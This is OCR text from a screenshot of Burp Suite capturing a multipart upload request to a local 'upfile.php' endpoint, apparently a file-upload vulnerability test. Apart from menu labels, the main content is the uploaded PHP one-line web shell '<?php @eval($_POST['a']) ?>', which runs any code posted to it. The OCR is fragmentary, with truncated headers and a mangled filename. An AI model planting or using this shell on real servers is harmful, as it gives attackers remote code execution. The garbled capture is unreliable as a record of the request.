 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
Filter: hiding CSS, image and general binary content
# host method URL params mod status length MIME type extension
204 http://localhost POST /upfile.php 200 603 HTML php
http://localhost/upfile.php
add item to scope
spider from here
actively scan this item
passively scan this item
send to intruder
send to repeater
send to sequencer
send to comparer (request)
send to comparer (response)
show response in browser
request in browser
engagement tools
show new history window
add comment
highlight
delete this item
clear history
copy URL
copy links in item
save item
request response
raw params headers hex
Referer: http://localhost/upfile.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: CNZZDATA1000045945=1488557367 27
------WebKitFormBoundaryXWTSKu9PBmAjv
Content-Disposition: form-data; name= .php"
Content-Type: application/octet-strea
<?php @eval($_POST['a']) ?>
------WebKitFormBoundaryXWTSKu9PBmAjv
+ < > 0 matches